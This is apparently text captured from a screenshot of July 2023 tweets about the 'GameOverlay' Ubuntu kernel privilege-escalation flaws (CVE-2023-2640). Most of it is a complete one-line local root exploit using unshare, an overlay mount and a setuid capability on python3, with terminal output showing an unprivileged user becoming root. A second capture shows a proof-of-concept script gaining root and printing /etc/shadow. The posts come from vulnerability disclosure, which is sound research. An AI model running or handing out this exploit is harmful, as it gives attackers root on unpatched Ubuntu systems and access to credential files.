 liad eliyahu
@liadeliyahu
Exploit is so easy it fits in a tweet🔥
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o
rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c
'import os;os.setuid(0);os.system("id")'
user@user: /tmp
liad@user:/tmp/exploit$ ls -la
total 8
drwxrwxr-x  2 liad liad 4096 Jul 28 11:07 .
drwxrwxrwt 19 root root 4096 Jul 28 11:07 ..
liad@user:/tmp/exploit$ id
uid=1001(liad) gid=1001(liad) groups=1001(liad)
liad@user:/tmp/exploit$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upp
erdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.s
ystem("id")'
uid=0(root) gid=1001(liad) groups=1001(liad)
liad@user:/tmp/exploit$
sagitz @sagitz_ · Jul 28
We found two 0-day vulnerabilities in @Ubuntu kernel and it all started by
reading descriptions of old CVEs 📖
Thread about the discovery of #GameOverlay 🧵👇🏼
unprivileged@ubuntu2210:~/poc$ id
uid=1001(unprivileged) gid=1001(unprivileged) groups=1001(unprivileged)
unprivileged@ubuntu2210:~/poc$ uname -a
Linux ubuntu2210 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:11 UTC 2023
unprivileged@ubuntu2210:~/poc$ ./CVE-2023-2640.sh
# id
uid=0(root) gid=0(root) groups=0(root),1001(unprivileged)
# cat /etc/shadow
root:*:19284:0:99999:7:::
daemon:*:19284:0:99999:7:::
bin:*:19284:0:99999:7:::
sys:*:19284:0:99999:7:::
sync:*:19284:0:99999:7:::
games:*:19284:0:99999:7:::
man:*:19284:0:99999:7:::
lp:*:19284:0:99999:7:::
mail:*:19284:0:99999:7:::
news:*:19284:0:99999:7:::
uucp:*:19284:0:99999:7:::
proxy:*:19284:0:99999:7:::
www-data:*:19284:0:99999:7:::
4:21 PM · Jul 28, 2023 · 148.8K Views
10 293 897 319